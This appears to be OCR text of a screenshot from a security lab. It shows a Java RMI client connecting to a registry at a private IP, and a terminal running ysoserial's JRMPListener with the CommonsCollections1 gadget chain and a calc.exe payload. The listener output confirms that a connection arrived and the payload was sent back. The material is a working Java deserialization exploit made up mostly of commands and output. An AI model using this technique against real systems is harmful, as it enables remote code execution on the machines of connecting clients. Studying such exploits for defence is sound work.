 om.xml (Client) Client.java
package org.example;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
no usages
public class Client {
no usages
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry( host: "172.23.232.226", port: 1099);
registry.list();
}
}
root@L1n_: /ysoserial Windows PowerShell
(root㉿L1n_)-[/ysoserial]
# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'calc.exe'
* Opening JRMP listener on 1099
Have connection from /172.23.224.1:63221
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection